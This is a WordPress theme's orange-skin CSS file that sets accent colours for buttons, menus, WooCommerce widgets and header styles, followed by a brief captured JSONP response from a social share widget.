body.skin_orange .button.dark:hover,
body.skin_orange .button.dark:active,
body.skin_orange .button.dark:focus,
body.skin_orange .top_bar_info_switcher .active,
body.skin_orange .top_bar_info_switcher ul
{
    background-color: #f7963f;
}

body.skin_orange a:hover,
body.skin_orange a:active,
body.skin_orange a:focus,
body.skin_orange .icon_text .icon,
body.skin_orange mark,
body.skin_orange .header_socials a:hover,
body.skin_orange .icon_text .icon,
body.skin_orange .entry-header .entry-title-right .button.cart_link .fa,
body.skin_orange .info_box ul li:before,
body.skin_orange .text_block ul li:before,
body.skin_orange .comment-info ul li:before,
body.skin_orange .wpb_content_element ul li:before,
body.skin_orange .projects_tabs .tabs a:hover,
body.skin_orange .projects_tabs .tabs a.active,
body.skin_orange .icon_box .icon,
body.skin_orange .stats_counter .icon,
body.skin_orange .posts_grid .sticky h4 a,
body.skin_orange .posts_grid .post_date .fa,
body.skin_orange .prev_next_post a:hover,
body.skin_orange .wpb_gallery_slidesslick_slider_2.slider_main .slider_info span,
body.skin_orange .widget_pages.vc_widgets li a:hover,
body.skin_orange .widget_pages.vc_widgets li.current_page_item a,
body.skin_orange .our_partners .text h5 a:hover,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .stm_post_details .comments_num .fa,
body.skin_orange ul.comment-list .comment .comment-meta a:hover,
body.skin_orange .comment-awaiting-moderation,
body.skin_orange .vc_call_to_action a.vc_btn:after,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
body.skin_orange .wpb_wrapper .widget_contacts .icon,
body.skin_orange .vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover,
body.skin_orange .vc_gitem-post-data-source-post_date:before,
body.skin_orange ul.products .added_to_cart:before,
body.skin_orange ul.products .added_to_cart:hover,
body.skin_orange.woocommerce-page p.stars a,
body.skin_orange .woocommerce .shop_table.cart td.product-remove a:hover,
body.skin_orange .woocommerce .shop_table.cart td.product-name a:hover,
body.skin_orange .widget_shopping_cart .cart_list li a.remove:hover,
body.skin_orange .widget_product_categories > ul > li:before,
body.skin_orange .widget_product_categories > ul > li > a:hover,
body.skin_orange.woocommerce .product_list_widget a:hover,
body.skin_orange.woocommerce .product_list_widget .product-title:hover,
body.skin_orange .widget.widget_nav_menu .menu > li > a:hover,
body.skin_orange .widget.widget_nav_menu.footer_widgets .menu > li > a:hover,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow,
body.skin_orange .widget.footer_widgets ul li:before,
body.skin_orange .info_box .read_more:hover,
body.skin_orange .projects_tabs h2 a:hover,
body.skin_orange .vc_custom_heading a:hover,
body.skin_orange #stm_wpml_lang_switcher li a:hover,
body.skin_orange .vacancy_table th:hover:after,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .wpb_content_element ul.style_1 li:before,
body.skin_orange ul.style_1 li:before,
body.skin_orange .wpb_content_element ul.style_2 li:before,
body.skin_orange ul.style_2 li:before,
body.skin_orange .wpb_content_element ul.style_3 li:before,
body.skin_orange ul.style_3 li:before,
body.skin_orange .wpb_content_element ul.style_4 li:before,
body.skin_orange ul.style_4 li:before,
body.skin_orange .wpb_content_element ul.style_5 li:before,
body.skin_orange ul.style_5 li:before,
body.skin_orange .pricing-table_content ul li:before,
body.skin_orange .project_grid_filter ul li a:hover,
body.skin_orange.header_style_2 .header_socials a:hover,
body.skin_orange.header_style_2 .breadcrumbs .current,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange .top_bar .top_bar_socials a:hover,
body.skin_orange.header_style_transparent .breadcrumbs .current,
body.skin_orange .button.bordered:hover,
body.skin_orange .top_bar .top_bar_info li .fa
{
    color: #f7963f;
}

body.skin_orange .project_grid_switcher:hover{
    color: #f7963f !important;
}

body.skin_orange blockquote,
body.skin_orange .widget_services li.active:before,
body.skin_orange .widget_pages.vc_widgets li:before,
body.skin_orange .widget_categories li:before,
body.skin_orange .wpb_content_element .widget_categories li:before,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after,
body.skin_orange.woocommerce .myaccount_user
{
    border-left-color: #f7963f;
}

body.skin_orange .icon_button i,
body.skin_orange .company_history_header .year,
body.skin_orange #frontend_customizer_button:before{
    border-right-color: #f7963f;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #f7963f;
}

body.skin_orange.woocommerce ul.cart_list li:last-child{
    border-bottom-color: #f7963f;
}

body.skin_orange .project_info.style_2,
body.skin_orange .widget_pages.vc_widgets,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_switcher:hover,
body.skin_orange .our_partners > ul > li:hover .logo,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .button.bordered:hover
{
    border-color: #f7963f;
}

body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover
{
    border-color: #f7963f !important;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body.skin_orange .button.button-outline{
    border: 2px solid #cdcdcd;
    background-color: transparent;
    color: #cdcdcd;
}

body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover{
    color: #ffffff;
}

body.skin_orange ul.products .star-rating span,
body.skin_orange.woocommerce .product_list_widget li .star-rating span,
body.skin_orange .woocommerce-product-rating .star-rating span
{
    background-image: url("../images/star_enabled_orange.png");
}

body.skin_orange .button:hover,
body.skin_orange .button:active,
body.skin_orange .button:focus,
body.skin_orange .form-submit .submit:hover,
body.skin_orange .form-submit .submit:active,
body.skin_orange .form-submit .submit:focus{
    background: #777;
    color: #fff;
}

body.skin_orange .button_3d.white span{
    background: #fff;
}

body.skin_orange .breadcrumbs a:hover{
    color: #333;
}

body.skin_orange .icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

body.skin_orange .icon_button.skype a:hover i,
body.skin_orange .icon_button.skype a i,
body.skin_orange .icon_button a:hover i{
    border-color: #fff;
}

body.skin_orange .icon_button a:hover,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .project_grid_filter ul li.active a:hover{
    color: #fff;
}

body.skin_orange .vacancy_table th.headerSortDown:after,
body.skin_orange .vacancy_table th.headerSortUp:after,
body.skin_orange .vacancy_table th.headerSortDown:hover:after,
body.skin_orange .vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

body.skin_orange.header_style_2 .entry-header{
    background: none;
}

body.skin_orange.header_style_transparent .entry-header{
    background: none;
}

body.skin_orange .button.white{
    background: #fff;
}

body.skin_orange .button.white.bordered{
    background: none;
}

body.skin_orange .button.dark{
    background: #333;
}

body.skin_orange .top_bar_info_switcher li a:hover{
    color: #fff;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768981585086821
body_size: 397
content:
cb__utl_cb_share_1768981585086821('1ea92d09c43527572b24fe052f11127b');